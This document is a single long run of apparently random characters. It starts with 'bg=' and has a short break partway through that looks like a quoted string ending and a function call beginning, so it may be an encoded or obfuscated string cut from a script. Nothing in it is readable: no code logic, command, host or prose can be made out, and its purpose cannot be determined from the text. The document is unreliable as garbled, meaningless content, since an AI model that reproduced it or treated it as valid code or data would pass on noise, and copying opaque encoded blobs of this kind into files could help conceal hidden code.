bg=.!hDy0rhJ.J.r.rJwJ.J.ww.eIgJJjkoCruJhJ*ADJs4h0D+.\'((N3w.0CRlhriEudizAhcJgCg.CExCNK.4ihh!JJJCDp.rIPh*3.,SC*C.JwEkCF.Rhw`JMJ.rw.gM.\/EMahCJ.ArJBzJzvDAc.Jh.rEC.DJI.CIDJ2hJJCJJJ.CkBywJ.A.J.BEf:SAr)E`I22.M..J.uIJhsE.ywi7g.IwIJ)3J.jEJ\/n"N@,LJqhu3nh&.9vgInj13JrJqJJgEC..eqJhhnDr.M05X6 MEJJJC.CsJrDJhJoAhJ.4u0I+w\'py.Cg..I.k\/DhkCyoh.uJ..IJoJ.Jywh9.\/.(.J.J.rCJhJh.uMhni..Iq\'umC2IM.gg.juoJghCDI.i vMChg+r9.hp&us\/&\/ 8Ewyygw.iAx0.xgg..kNyu\/3\/.DkM.Mn5JIr.jC\/Iq8hu7CEhgIyhA\'..zg.rz.8x.s.rk8o.E..C"I.phC9..wrDygDfiIMzr.nh.o[.ww)ChkEp..3S.hglJp.J.hhE.u.2hiih..9J.hJ.JihktwJ.sIth.ghhJkICp...ihgcwCr...hIMhJ)h.^N.IhM=.swhgTrh.ohirh.&JDhC.zi.kh.8gMyrh+.ug*.y.hJhr9nyuJ.*JEh7E.u*2.iJh.k.CgEDJ.hCEIc9o.CDky.:CSw..Dso..wrh+Soh.o%.CAhMwv.qsgCh3.JwJh"MC.kD.A.pghage.oi\'h.fEcaCh.hJAhJT.ph.jygh%IgrJth.hya.gi@.nhhv.3Nh...g7hz.4s\/DCkJ}h..gAjy.JwgDhD+hv.J.sIvhNgCyCwJ.MwJggy"h.kMDclyN4MCh...1vk8.JEh.)i.hEhg.hwJS.hohuI5\/\/n0glyy.JzDShhhhs.h6gf.eghtE.DAhI.JIhh%{phJ.ACI#gTCrJaeI.zNIgg..EyhDECisCmDEugV2.i.\/J.+.sAhh)w\'.h..IDhJ)..ANIIg.Eg3hJk.CE.gtfD0DCC,dJho.Jw.hh..6.g.vhjMCJIJE.DwDzhf.IDAD3ghwuwI.C.Ef0.D..Axg.yCh.vkC.JXhughru.foIDwDj%tg@iuh4IhtSIAg..SwJhCDo.h..IJl1I..kgu4?ou.5wEgJyrhDIJhibJ.fs!.ryhhzI.hhbdS.ghCnh!hDI|vg.3Io.hiCh|h70..cSn8J.+.jC0Iin%.wwz.M.hsJ.EC.htvhyp..I.vJ.E.iE=..yhhuAC.hqgh.gIvhkIA.s.(h.8Ccz.gN.u.!Aofo..AMhhE...g1M.ugI.rJo5h...i.hhg.D.EMw\/.oM)..g.iA#hJVlAIwh0g.hhwh.rJ>y.uj.khrjFuw..IIh.J.MyhhJ}jSdk)C..qCgw9Jew\/.ku.ACy.sM.uA.)IuiS.pIMh.A.vhh.rwoJJChI..w.Wx..IJ..DxJCu\/J.TCu.CMhCpT.hgCJghM.hw.WhiNh.IEhI9h#EgkJyTsCh...IIjrvghgrI.hhJh.I.dI..JDhADu.\/.kkw7C%hJsh.[.hgCgAI.h&JgIEhYgE.hDgACn.hE_ghJSahJIAragygoIyhwJC.C...rI.hh9I#o.cJv.CC!.1.9Ihrgp(JShJ.CwVWgjwhIgh.SDCA*nSJ.gkShhDI.rTgAggI.hoJJ.p.o.hI#hh9Z#hw._hCh..*h&.J@hkC.Cohnt\/injh.Y1zoO0zhJFgI..oJfh1.g0g.v0..xNhI.I"h0oihCwIDpsIDI.D.hI.hJ......sr.wxwhDIirJkh&g.JCehJ.\'..Err.gESfha..cyhCah..A.fz.CAdhA(4w0rczJiJh8naDCh..jM6yru.wCryEAh%...I..y hJJejErMvJgChhEsc*o.CrEivC5ruIr..ISJeyN.J..Ifwlhhwzh.J.n..I.hE.J.n.EIkhJ.wgJh.q>gA#yC#..Eyk\'zAEg.wnIhh. .o.)hJaut.rihI.hNhol...J.Ji.DInIru..hh.A.s...).ua%EEreyA.m.0.I..C.yC...wA.Cku.c.M..d.Cgmr..I..whh.n.Dju.hA..S.h.rgi.sk.h0yz.%6..DruCphh.SoI.rJzg..j0.I.a...JE.h9.8Chdhsgrh.JI7u.Chho.J.w..CvyhDfu)8Jrjwn.jChs..wCuhwkI..M`uc.JsJ.e...AAImgkU%CEhhhEIh.1Kh.&.t.CJu*..D.uCAhcguknrhJ.gEh.l0JkJh.qC.uI\'uhg..ECC.MD.hh.gIghy.EDSuhhi.wiJhirhIuhJ.g.h.Tc\'dJro.AigI3u.gJhC..E)in.JC.JrE..IwihU.iCgh)NhMJCjct&.tvCh0I.wIL%E.gET.ITKnIhu%hAIk1h..YA.uhg&EuyRlb.J8DxghC.JJCuJJAhJy..DIwyv.sE.n4gmhpAoskhJyJ..J.hhDk.JCEA!CTcC.A.Q.E\/I...g.hg\/hSngwkrI.xgwhJ.I.nIr%J.hS.h.\/.hoAhh..yC.Jd.hq+..Mv.CCgdtk.AhN.J.hJh..wg.h.ECcLoNo.fIIhu)MJhhuig&hE.JJihr..I..&.0s...ChC.hi.jJCrFyIug#hg.dNku&vx0h.h..JCM\'0k&ID.iAE3h{zg*hi.jDJ.D0Ah!w0guhh.g8.S2AIkEhA.I04vu%Mka.)JMA..h.ho%.CE.Nh%E.gJMS.CCh..JCEh3c.o.hE.M2hhJ.yJ1r.jgh.I.gAIiiwgyD4. CCJrEu..hrhC.9hhh.jA.g.AI)oJgy.hJESCCqzh..CEzocto.hBwk..hkJ.r.j4hxghg.gJiEgt.JDipg.hJJEr.gig2khggJjA.&.2IkNhI.J.SvCgD.pgM.cJoJhI.w2ChN.pJIrtjJhA4sgh4Cicgw.NDJp..%Chh0rru0ozrSIEuhg,h..2.Ja\/I.IhhInsDIuhhhyNyhdug\'D3ujDWu0c\/o.h .J2ohA.EgghJo.Evih.%IhhygN)EzCiChkAJS.ui.CCaw7rcyrhJAr.6.C.nElh...CnCA.CEuy....EAAEJJhhI.CIJ.C.Is\/.w0oEJyJEJAhhkhDNJhhiI0.%.oC%Jcht.%J6h%EJ.riyku.h!.agSh%JJShAJz.Aiy.hIoCq!.AEJ..k7EJi*C..J.hN..h.s.*C..gCC..NagEr)..D.uDcgt)#u6.#pgJh.ou.IaIE.r..g..A)..o!.gizhk.hwz.FChs\/ykg.hp.kEhcJh.ghhnu.drh.u.D.y9#E.nIdIh%lAus0.aEJvS.E.JEC.gEyz.#h.JAC3kpJIJ\'A.hJh.JrS.DkEhT...h.SArkyh..vkCch\'tlJ.$Ehk..{h8.&tAtAtJ1J.I9iNJ.CJ.hhar.I .hwA.kEchuijEug. rhrI7.syNS..\/.j0pd I.ICChDy.w#2ThH.. h.Cqv+\/ey..hh2I2C 2FhhJ.Et5.\/Jg .g.3JM.h2uwg.h.g..h.h0riEDr.Cw).o yr.:x.0.hC.vEE.z.u9xI .yu..Mg.gg3hhCD I.oIIyq..Mt.\/gh s&f.Sgo2iouh4 j..MA.0gChJD)g. s.I.@.wo)Ch.JMu JhdE.y4..M.fh.c rC.h..*.U.)wShJ gIJhjoDh.. gh2hs...y.C.h..S.w \'ESih..I.h.tuhanIn9I.uwgyCw.. J\'zkJDJ.....hhCkC.JfhIhNgMc qrl..gkkdI.g....ynCCJuthCgsh4h%ngC.Cu.Jgp.8.IEz.MEhhrDC.h.JIAhs.Dwihb wg.E,rpu0.+ Tu.h.gxh..h.CC.hJ...J .p9..Chhu.y.&.Cahoq.J hyAh5....IhJw...ns0.wwHgC g..s).tyWC..FCJh7...J .C.hRygiMCrn.IJshDq0C .hIxh.J.hg..vECd!zghh CJg QJ. v...hIChg Dh..hwh.. J.;.h...J CC%pcD.h. g.JtAaJwD Jyzh..I.M MD%wh.w.D u.paI4hzM #qu.gIfhy9.%h9Jog08yIrI0pCC.ho).ChTE6d.zuh.tciDjJcM.h\/kkA gDIhho&yJAMhJ yh.yAhL A..Ch.h .%D.. M#7..EJur.).h.1.J.J.JhM\/NuhhhI+hSg)h.g.h..j.g.v.C9Dwt.oAI.qIVr2u...hJyJ\'2..Aa.I.J.S.g.(AD..0+.h.E.J.3ho(A.u.kgrCdD3.E.I.q.ri)zC.k.h.C\/buhEE\/Ds.pr...Nf..(c.Dijuug.w...hDrurn.l\/ra.$8wwdIA...m8.rC..MJyJg7 I%h Jwh.L .hhh..... uuJu.g1E. gr\/roh.uC pwgD'),YDC('.VvIK.KKKE.oSO.rg.gIk\/kgZhIEpanE.JmKOC..3CuI\/.Cf3.hcJ..Cp)K.pE.v.hfOA.IA>.vt\/oi.DFDk.K6du.gyJCgi..O.PkFhCKAg.:ptp4vii1^\/EhEzCh.r}A.ngwl.gKo.E:Aghk w.$3gAAjnk0iKerrVqq..OE.>hz r.rhV4.la*E.DU1KKukK7E...hKtopN8KcEgj.h.AhkAKhrggNs.FJrfAjsNyrrD,.Ty.;.F4FngK...8..hS.`KIg.h.g.IJtfVJKEhgu..DK.gJ..f..KcI..IKhJIyF`<IF.k1r,\/Mh2gOhJ..C.KMK. EFJKAMFgJmD uv)K9mJkJVgIrD1NKzJ.3.gIriE.(kJ J&.i.SJJ8v.;09;K" .IOgd.rCJ.dwMK."0KJIA+FHJwFhJI8*\/ :E"Sh.1..?.%J.fyMksi:v".xyIfKh.\/JDfjpr-gg\/r.EA*IBG3z,K.3cDNdcEIo.uJm9gKh.\'.hJAf.wK.[Jhc..sEgJCI}hSJkJAIgoJ3SzNyIEfun-kFhd4rskE\'hK5.yJgcDby*orE1D,n. AhhhJw9 IF..JEJpI8cgwq.r%4Oh$Kc.r.!$.4DC7r#..xvIEC*OyyhI.K%9F\/o`$4\'rJyyqhKOIJ..A.AvpJxceFKJ.8g.K0v$^h.rJ!|pk8hrO#OjuTSEo( yo.DO3JhTev.OYJPI R-&,vhuy)D9hJvJKjnrp#JK.Jo3Jg\'rDEA(I.o]E=g&%)I)69bJ\'J.j<n21..KDJ\'z3.g.r\'EE(.B?rAnple&gkSu3)mO.;.".hk1%.@..J<fKM..E.h:."Cx8Ai.FJOftp+-jghrIEM*A.oNv3J,dg.h82a.IJv9OOI.IJtfpww..JJc4.xEdJ.KIn%3A,xggAOvhuh-.zlc ky\'Jykhj.pJgcgR\/*OrI1k,.gCAKhOJI9tIj.CJ JI.gsKK kCJgKIJ3Ioh@K4JhKOOrJC.IJp00JMcC@uJ.8zYg$|\'.JhKuvh7C#.s9JOEO$AKOvIJFFDkp$k..]Hrr!Ip 8Krr#jxCTDE6(hyy.KOvJ.f.vAOCJCIJRd&.. JJ8g.60J;E"C.iAhlKz.!0MI.w0gJdAJF=JCF<J8FOEg;!"E.4Ogd0rEJ.dTMg.rEdJkO%FkJ..C.AJiKrJKJKmCAhr8rfkF\'g3AKkJ?JEoo.hc w8.A%TO.$I.Odgzd!D@h7.#2Jh0FJocy@CJ.8uYF$I\'.JoK.v.7o#h.iv0JOckwI.D%&9hJ=I{K ..JvA.f...J0e&TKEJ(kyh.fO6cKogCCEDzku4w+r\'Ay..JKf..ADKuI-rOzJ*KOJgJh.sKItCzi3nihrgJo.Sn!nar7.vc.hkihh..I%gFCoO$d\'CJEywhgO.JEh hkk.#tJKuylEnIhpzIO"JhI;R!&K.JJD8t.h0r;I"OF Alhs77.DEAd.wzc.hF.InD..A+.vOEh hD1OxshgO..K9Ob.f..SA.rAFK\/EhuxkuhlIvFhGz.Ol. JCk:rA..8hhgKrz|VlA7.f.r.h7J.jqf.rdgzoF.\/.hpxp.fwzkIz O%hjhI1Ixr;N\/psDr=wC.wK vg|MA,.h.J.I9A.0qKJh.e\/hh.xeu}l;3EhIzeOr.oJCk4r..hc.h.K.zo|hAqfucKhg.A3..AAE.OO.h<hu1Dx.;g\/bs,g8rkEox.|k.SkkwA..aDsv.C.k..A..\/.D.n\/h.Nq4\'gnK5l.gdh.J.EDb.I.fo.bNx.|H9utthjjzur\/O.wKJ..\/KsFrAyjvT..\/8..\/nusKIhKNrhOJ*F.g..N.oiEoJwu.nJkF+oJ.aa.K.yr.egr.unh.3fwMChA)jyMC8hC\/n8hg.o6!.hi+t.h4u5lzMs.Ds.EIkovC.KDjhucK|uK6 tJ\/IfS.f.E4Uo>DSK$joudIhuD\/SpHdnCDd8Ch3..kIFu O8..EvyrnC..r +5+.o.9 .MF3jI!zgs.kihaKANhikI.KCI..AKythK.oygazpo.K4.5rCI.IAhwJhlS.aBCCCdeI0r.S.7n5a3l4yOMyuivg0iSK7.y..DCvKJrK.9q3bFpO..u0uD8.Ez.fIFv4iK\/Kzwhhi .RIpnJDv3(zK0 C.h0O6.hnuu..0SRC,.z.rl13IK.zh"rfwI@J.oiB JMrjJxO.AnoahpSh.K.65yrg.Kngo.6eurgKJ^INhbgh308.J4pzIO60J0g.r3xAII.ggKok=.shf.InIhhxJ0dKJhyKJcFIDs<C.Iq.ushIJp.3Ckhg=.JIgJg%JOOgDIFySFKr8kgIJ.K3.NFC.Jg..KO..JAJDAK.h]ohhiyA.m. 5Sr2.hTJ.lkO6Dp.gKJ.O.E.tu8hxIKo8AgrJhc..O.0xzK CCpg=Kp.KgpJvEIghDJ4c4D.w.>lr.jmhOy.rD.8\/IvIIMhyJv0.D`wcEAwKhCdAEhvuN#.i.Al.JNwJJuAuFvIK=i.VM.CKFISy<olK1.A..SKsgqIRF.J..0KIg.FkD4w.JAg-.vxxI.Iu.uKuhgpOhDrl<..Cr.unhEJ).3K.j@NI.K.6&ggKk4wK.3K.uJ_OOyApC.w1Dj.vEw9 ..K1n..Ku0HhgKFrD|.dEEO.SoEDNd.I.n&hJiwighJrI.rcg z*J+rKpkOjAhEI6W5gGKI hJK.yI.^CIH-g.k.Shl3hkd.EFkJFrhix.i hrEC.wwe.ECS7uOE.8IzogEr.g3phk.iA.n8!uiiAmNhMCOaDEJA.vK usTiDkAM4g5Czo.Og.IroF.gxfAgvu!ICh&t.wNhM.AIryJyo7\' hOc..EAh..OkMtAv3Kh8.oAAzo!.iE&d..NkMKCC4kgshk. \/3rSvSj.1Kwth.zkiPrA.gOmnEJM\/A.kIShw.8.oJ .KFhrJ.+CFu.Ji\/ACEIgpN?$.j\/h.D.u1C?qID.-fr.fg3lohwJzNOlKIFCroOJXfpICyK9ECMh..I9rxo..tM?nIx.(fgEhO.A\/kDJ..aKgjk9ODh\/8.E.A.C0<oOKCCp9gC`AFh3EiDOh..hIvh\/K.lJ?I.S\/I.N...igy.[.l+8oInS.S.rEt7M.J..gvC.hQInhqhrEkDvh..kI.hAg.k.JDh}pKnAu`r=.+JX4iwz\/Oh!KOhFgih@.FA5hBoNjIhhVcI.r$hyprnwuIgDoIInu\\F+AuoDI6uoMrhKs.biJ\/Mn\/nwk.IhpkIhpOMrI.uqg.v.h.SKOMkCIp.FJkiNih AFikIIu.AggwE0DzhC.II.h.gu..KC.jINOgFyMo.FiKEAAKMjOArS.uNJoK.hk2CC..Ouj.ognki@.FsgCwOKIvCjrOisE%y;$.8.g.E gz.aIJ8i.\/yuF.j.I.0uvg\/r.Axg.NcJDEI.ipjd.T\/E8nrKS..MJKFA4H!qIfhgOOjo.Ik.CCs{"I.0t).As.oo\/t._.itIpKIKkE|qr6DFOCapE5gK*n.nhDkuKr..F>.T.OIthng1hy.hIJzwEC\'SCh\/rwzM.OvvxrgvTgC)#I2.jK,zFAir .hMjOjr)o4IhvgzFlKwh!COOvIzzyhI`dhrl2..w.ikIKSdJ>.O?.eCCDy*Kg.yge2N..F.miKJzI.hlh!E!r .3lI.34JAMIpih.kArhrEy..nFgthAIrhEIIAh0JpCF og6KvEy..E.Df.."S5.y.kKKhK_EAwFI.y.Fs.>KrC).. dKE.og.Ck,waAKgnr#.ptq*hgmOAzCjNuSw *..$OqSvKg....tS.Is.Cbo+j^h*VgFOhK+rJkugCC3pKyrk.gEJrj.KCCDK\/m.#Cw\\CK?EzCr.kE.owhOCOPw.A0s.hMeKhkDI&hugml.t.SCELukAx8...gA.gKA.+IOz4AhIShEO5ECohIAv.z.lmwD!EO.vjzkyKKhxsIOcKu iFAfdr>MohZOjCE.ATy\/hg.ogC.uC.AzpCI#IwCIsEtS.JElCSx.TN?y.iid... 0D:>KIM..kE.\/Ki.hEKlIgIeu0.hMzO.I.ubII21CKEDy.h.J8IQ..gCvEDF.kMCY.vI\/I.N.DAh0yJ4hOEhK}hKh.wgrN0xKecKKs.KKAryjhrwK6Sw.KD(5.5\'.`oJjI.c]Tw9rAEmo&<eA.OhkixEr#A.wJh.Z8KAzCjNuS.hhIKEoE2gI.u8OACoE.COFNuI2FzIriC\/h2i\/ICuOgDrIIkiE.iKr\/K\/K-Urmo.wnox\/D.JhyrJhygbUqddzhEC... EO.kwIn\\h5a6S]%AKoEhtoC{D+sI1gI`|hFNs.YvI.hIgs_t3kiihEaufEEwD.5 sikKsDAKM>.kwvhIOIN MIKK. 8K!IOA..wKMh..ny.KfTMShPr8ITciKCgIUg.w.8.FE!NA!vtuKhh8uj.ksyn.0AnKh6ow.uChJF..IAKIr\'kgO.K.jtw)Kqk\/zB..ogwKjm:K0SrNt(ogNuTC|C6)o(.EOhj.u.D.DCg.FpvI6f8oKh.KEAwign.yEF.O.JgkhEC..k.KJj.IiIrcoIoNKINDUwEkhidcuh.nAW.h.>Ij.fb#gKEF45lz.iy.KC.KN E-OFK.kC0VhkKjSOCzE.EyIhJF.IoCh;.qhKrkhx.FA.Dgps.sA8.IO*..Cr.zA rD..bOglE%a.kOg0rgE.DO,.C2I;k\/KFyCwugghsiKt0E.0wII.hN=-N.kEKugJ&.zIghh.831u<i=r.hA.iOrh#.SCghDEh.rcCmh.2couh0uKg.tMr)OC03NOOKDu{.8hzN.h48k\/xFghhISnhgrrKgh...J.ijCFgyrhOF.CJC8CCDrArhsOJ.iK.urnIuz.rC.O(MoKi2ghC..O.E.y.ECp$&IiEEJpi.CIjKoE.yO,dK5khA.0N.gNII.:iMuh.sF.I0zOruk.hh..KISs..rwohIoOgCr3E.ugi.uiOi.I..ADk8op..Cs`D.uo.hc.w. D.sh^r..gCnFh8|t..ChJuFrE..egI|.g.kfkZy OShIK5t.ro\/qx |q2z$ gd..C7`K.tfc\/g\/O..cNn.3.)hg ot6pv+h.kdfA<%.x3Ch+CgLk.rIn9 C.,FC6bJ4yjdrzCAkiIJL>Ioj;5ikzIh1u..qIwF[zsSghrnh..J>.IK8A.pSDD.CAgxf..jigoJtk>rI..ZAuaFI.K"zf[.gI.5JgrEIpS8+.AIjJI.AJChiOOKrgJrwriiA.MOI\\Kyih..xyfCICJENC.koIA .4IJAv.u4h.xftISJu.A.I.%Mop.joAk.xC04HnVAD0D"IJhrphgj.F7IK]iCM6gfYF iC0.i.hOAg1uizggPc.zI.yI7C8x.J1IIkN.(p4 4EF.DAIiiOtzAhouIiA.w.".Jvh7hIjbFIgKCKLaw(jJF7cC].CIokDCFpx.I.hk8.%pfoI Ji.COrpCyhA Eviguh>vCkhJJft2gE.hxkfgISJINE..ozAIDRpkAPOoD.8IhkssIhcK.nKtSAmSIhEnMF9!Knv.pgKuntIpthA0NK!g0%.rOyhhA..h0A1zXfFK..k&DuS.mUIKIFZOC.gdKuu.3sw.C0xAfCI;JuN.*EADEpm(e8ODK.p8KiE.vpgpK 3M&hHI0iBTKCjCzotn.IA.D.utuaqEKqgg%g34FhsFE.vS9hggA;h.IhOjhoIhAEhsIxAIwCH:3$gJSuh.fMI4K\'.KKh.oxDIrtk*rg\'0tDioJohCIIyK\/CCIEA.g.wOC.JlrI.|M.KhnK%KKkttCsEkcrFWa4+ErtmK+0gbgO.&8xicKEg.InIMhkFy0IN.#-0.rKXACwh.OGg.ku{hEoEsS.grnJfCoLB2tSFF.gf.O14hE{w.KiiJyyf IhJrKoojAaDypwAtOKCIrhIo5A!DkC.&OAvJAi.NkC1..KO^kkDj0...KhkF\\KADEJtyKltIMiJ.dKO..hdh*yiJyqOCtg*zieyh.ibrMuJItC.o4m.jOk0\/CxCuu#.x9E\/K0XcI#_0g7OegWIIKr+9hqJFghkTl!nEICwYiE0cC0II.AzuIwu.M.iAD.\'Kyigz.\'g.JghAKlJuC.tOlD..gN.yCK0o.%,f5IKJ .kKraC+g4uA;N3gEdjIF1I\/zvroFcgX..EIlAzv.oOCiC!E\\`rFvKBp1X \'r.Ahiihqg.pjgxb1 kroFlvStM.qfCohrFFkudvFOk.o.Ege9nNKCkKAInh9aoSs{(..yIJOKrOoqEE0koJlIXN3AiIk*B3iOa.K.i ua.JAJigug.IOC.Ekv.hiHISjJq.Oh..k.N.X8kqr.eoW736gK3d&OxJIIzdIo..AErkogCOY...ICA%.vI.ArjjSSI.hA. SSABh..vjS.4K"S3X,g_OiaEekpoO.pi(E.cpK...mmTWJOhIicCChIKKzyAA\'hCBAuWg&A1l.*iACo CDIKoaCFo,;u.uI1i.,cCYg.pCiqCIhaJhh.J4hOOihphAo4lkS.T8y+J35JOr5aZACE. FpiJrOKAx.#C8:DKCiIMi\/.u1KpkJIt..E.3y.W3JKrgOII.r%C.gR4;{CJAr.ObIoroCCgh4CAJwAai3wC.4CKE9ANC4oAWl.MmC.h i[6KCrv!OglI.h4IO)d0asIOrzCk4AlSCOOA.OS\/WIJ+h.O8hxZICMj.mwWiJu.%CIhOi.6JsA.CIIl.sE.F4oASi.{u..3IJJhpCzO3.I5h.h4vATx7uz.KKmEJ.-kuD.M .wgKAdj1.iOK.EKC.NgEk ;SkI1K0cOhps\/OzKI.i.FSz.IFAKz1IOi0,hKhFg0.;A0a1a0gO.lI.OFir lwK jFFJlAOKluDlpO.KOkhEIOhg.CDrXytm.hAXD.uzuO1grJdiIEvIrIChhu.yK.IyKJ.|@rvmK.tg.C8wMkInKroIDIsh.9FSgKdN0INqS oC...r6j\/F9...f#O.tj(AFOl.pM1r-iAFh.KIKC5.}I.{Fatk-.A.h{nu(KC..[lJAC4.Qrlh!SoFspT\\voc_.OSFhD.cgI.pIjxIIqNJDe<h.*1iznrh[k.g.cyJ6IJOryAKr\/A9Ac..hO-iQiKlkJR.AKrCFKKgNp(.Ahh1s<N4qE..AFr.Og.KOgrK..8AgXFKcB.!iAh.Ii.l8iDCCKFkg+1#puJxtx.g.\\AOb %.KhpKurADsJA.hgx.%iJhSh%gKNaguhAEgiY9D0usAKk4%IJ.EkccAMv.izOFjEE.IcFziAoO.KijIwKi0guoC4gyiK9JuCnh\/w7..E8yt..sgr#mJjh.pC%aK\/i!%I.zT.S.B.K)gSy\/K"yku ADkxuhAAzEyrJO.gJ.e&W(J.qhk8C.Mkch{KI=KKu.IAjvxJIMwK.E..1a.hs,qma .Oq\/.3qj.u.v8Kx.ws.cEAr .hAAkowzEiwKCow...ka.zOh.0IAi.GDvk&Kdvkpr.G.FC0o2jk,l"jOxrONMMF_EnOC.vh%;m0IC.ihhXIhsMKh.AfA..u.EOjh1.rushtzxe1gokh.AC.zJ\\h;Ko.OA}hNFipE?;xhRrArrSFsso.CS=h2Kgn.IghL8duhjtQO.z8Cxkwh..Eu.KOkkvour.nNgO3ggI.KAnhJIOA.tj&rIsAIv.&gINOpnKg.Eh2(Ehl1uhKI0.B]hiHIEEl2fOKonNErsbIhh..ur0w.[JsIgKrCKgw.ukADpg%.KwxruiAKguygKSyKBakrAvhhzIyhJshgv3%COqK MI%tJrTJ\\oK iIWhO+IhrkOwnh% IhE..CC?h fo.vtAE.yxq..vqga .Aqr.I.IfuprCAs0pm.SAbFAlD}KNM?gOp.KA.h.nh(2CngCqop.(YA3KDF.N.NaqM.KAakiOIKioygCOzh:ADC5hrDK.WlOS1hofM.D.iJgg}w0orK9DhJjkfdwkm.COOKdhhwJYIDzn.&FI.OKrAwCC.IfiEthgW.IwnE.IIiUGswI..EE2..IAK.JOgvEOHcwKhvhwhDf.K3.CKg7ywv.gCyFxJtJJit..j. 2oW?KAg BK.Kgv#jK7zEu1urg=yIKCvqAFhNjhynJShhuKyF.gir#!K n.E.K9IA.nAvfAXIPzCCgFu%.U.gfh.DC\'E&uOI1trgrygt.CS6.JAlEhjvhK29upoKENYKvsW}q.uAAnh?4d.(OAkh+K.r..hOKrKKdn.vrr.kz-xCiOhryAvv...8sC:rK.CoggIIqsKIDxzg.I8,8ghihhTfy. naExj.jDVn.pKhfO.Kqi`I0w.JA tj&.JCrKv.&1IuOCnZg.E`gAKi._w.EhINOKkfvKgh.*IkO3vrvogDvhODIIAOgK.kwDI.oqBEhJ;wkKBKhCH.CdhyI rhgCkE&tKcS.&gKvqg&vKKCJAIIpiF$clF.hOhIJC.kiCcfDqM$.FJ1.C4iOkhD8.wO.zAFdg"K oo.KzrO 2JK\/ChrwO\'Ek@.oy?.KFIh..zO63IShKCkri.EgCEj.AJFDIFfO|g43whsg2FkrE\'hCShhi}&$.AOCkIFJI\/Up3ChIA.4h.hd..A.NOw.IJ<.MKF.h4.UZ3\/hOgq>.K.nD.I..Oo..J..CK..IIKUv3Sh.A(xEB C&Ov.IJI.%o.oDEE| 4u.gwKOD+v.?1i.A.6.gKgICkCI.JTMg.mO|i03KhuAhr4D1KSMxC6INi .igJIhCOCII]8Iwg4,..IK.ri(hDKjkk\'IISh4Cur.iC&u{..hgK.kfFcrcs.ACICggM4AHCCuK6gKIK\'oOCv.Iiik.lwa.v2JOKgZDiKg2A6IAhIwiIKF4gs IINOD pE8 whgg.KI..jyOh.K1NK\'IIbh>Chrna5&wOKahuyyhgGD8Dkx:K\\r.gyyMA.gXy:C.awzk\'8h.GAIwyE.JwO..126Sn.EJK 2n6JggE@.ciiKsAg5 CalzN3N.I2h.gA5KhwKY.Cb..4hqC7a.AJK2thuAmggKDhDuushK...pgsy.gN\/g.KMOW;.lEvNOsI.rk.EI3OA2C.hIaAA.yuC.KzCh7Dgn2u2IhwFhDmsA5R.CIC.NCSba.u.;ih.CAC8?CK..EK5@.hIA.IyNbu4uhiECA#7.<3085..3I..vJOi?.wi..yA15nCE.hcO5w.IIh.?JEih.kiC.CA.4DhDA\'hzko+phChgC1bJwlFFxJ!.gur..gkb50.iECCOJ1wOpEFop.!kFAIwuSOAyIh.htz.PjK0SAS!!KgEF^0y5o.OEeCELEovFgwy!-FKIinEO\'mKhkhJiJh.A.0IvMFgpd.Ai.hk..eh\/OiC7cFCsg.DIFwDKxDKDorKj.pE>hI..*.x.OyC4D$E.k3IK\\ryDO8qg5o yNhmIKh9>kgCht.f3.Dkq.jD.S.EE8hCKi6k.c..AZ.JCIh<hkEiJ8k.gMkI.th+kOPD.SAh.wk3ZIK.y(%CIwsJAnj 3y?oFmvifog.t...JFrKIIhkJOusoDZICyhAhFEEI{wJAIjouwIo?KFwjIy.bt.9IErIKFg\'Z.i7.6MvShMJ!o.8gFzq.rh-zJPgocMkIdnhAEI8K.EjJgrhgg.u.vhlJjhi=u.fIhuCAgColuFAtOfE.ngCopo|DrEzh.Th.C..Ca5dhE.hOsprShhF349I-.IDhgggKhv7sIAOh.gA4AxKJJhwghOwzq,oSuh.K4D00xCFE.qs$Xg..h.pJIfitrh0I\'Ijr .JRh8hC.K,IFO..WOzjjAIc.SACgD.rDFDFFzJ.x.k0g.DgoKyg.kqEJmpkK]yJINh00zow.I.eikICwz.8MKnovSiMh(IK.tFI1S0KJCI.kI0Sh85KIgEShEu(DiDIAO0gC.4gDKDw.m.Kowx=zvF2KFrrgOiiiguKEr2}.4yi!$IKh44.KKpzx.J5g|u0NjKpx.E9e.EF.hCOz.wigKro#CE.nM6m.i.IrhKKTiuAYg.ChgO.+sm..KgkJk.KDxg..mOimKCms*iASgJ.0TT.panygF.4O..ClhuAhThul+v7JD ChfgIF..yKL..AV^.KKiM.q#ADqj*Eh.IOK[uC.gIhJ4CjL<xOy$FLSF\'IKhoR:[K.t8xhKFEI;t.lkJDhJS.aOKvh>.COOlse.KK+hgktEj.KKEaD).FKa]KOxs.gJ.gCO..KKojhnkAFb(qsgZ+AIyrKD.SK".OgI.*b>CogIEQoyShhKntJSyT%.r8..y.!.lgoKgvDKMgIo8E...lJythghAI1IihIgCoq{qO.vhXgyI_:FrK#0..zyh\\SF qrSrFw8NEhp%ujtzC..o.FJ.IJv.moKIlt}QI.h gF4Fg&KGjgA gJ.wOhh Kqu*E..KlZK)ucS4l&.F0h.X4rgpoEoyDih.Khnh.i8gI...FssE.iJ3zsI3pJSbMkH.ki.pKCI|KII.tjaCmFi.IzKDE..gCAoyiJiK_jKuSk#gDNSDgJGho!u=SKDAr JKgJO...IyrEK{eh8OK{s.SmF.2Eb.Kse.*IhxAE6.)`FE4I8kKK3iSueuhCDh|wi2kpahO8vxk.x.IumJbJK.hK<OKmDMxFOkgrO.uq7dgOkJv.pwgpzSOJkkp.x8SYDK.u.hOTIJ..EAs 4kJT.9KJm.kADKoFs{D.,C.hO4ia.KoK8hKg42SKINoxKJk9CKxykJuCi*_ O3.hi%\\u@OFfEk< oJ?.?h.jOKIk;CKFr3&O.x.*gh.aKMEzKhE 9kKgtOxJOhk6.sK rswOOivkAFiSi.\\CF.aJ$lK.e_W@g\/v.Oo.xDu.COI8OKuvC*JlshwI.hsISAgj9MS$Ijg.hnIgEIoOgjCk9jgg5Khp7.8uMK gzCAgrSChgKIISSus.S4znqvglk M..hF8NO.hzKgJvym..SKku3.JKClj.u6.KCk-.>..J0.O4 s-NhkjNcoOJygI.:fE.t4v.BIou.Ik0hiehu=KgnA.h8gKvOOI.CCI4kx.*ihmp2o.]7ghOz.lI\/rIgrjOpbugDg9 ICpAg,Coh KJug>S.AKrwNkKC8>vSK_y.\/O1IvsA:tKnsvx.AOoFJ.O.iEoy6EJI.)zo\'EhJI)69OyiSugODm3.ukKM9Q.ol=.S.)jFE0.dEKr9\/xkO8IAoiIS0DgrO.65iKF-8h6gAl..KvxwnIKkvg-gm 